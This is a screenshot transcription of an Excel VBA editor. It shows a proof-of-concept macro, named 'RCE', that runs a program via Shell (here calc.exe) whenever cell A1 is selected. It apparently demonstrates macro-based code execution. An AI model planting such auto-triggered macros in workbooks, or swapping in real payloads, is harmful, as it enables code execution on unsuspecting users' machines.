 Project - VBAProject
VBAProject (Book2)
Microsoft Excel Objects
Sheet1 (Sheet1)
Sheet2 (Sheet2)
ThisWorkbook
Modules
Module1
Properties - Sheet1
Book2 - Sheet1 (Code)
(General)
Private Sub Worksheet_SelectionChange(ByVal Target As Range)
    If Not Intersect(Target, Range("A1")) Is Nothing Then
        RCE
    End If
End Sub
Sub RCE()
    Dim Program As String
    Dim TaskID As Double
    On Error Resume Next
    Program = "calc.exe"
    TaskID = Shell(Program, 1)
    If Err <> 0 Then
        MsgBox "Can't start " & Program
    End If
End Sub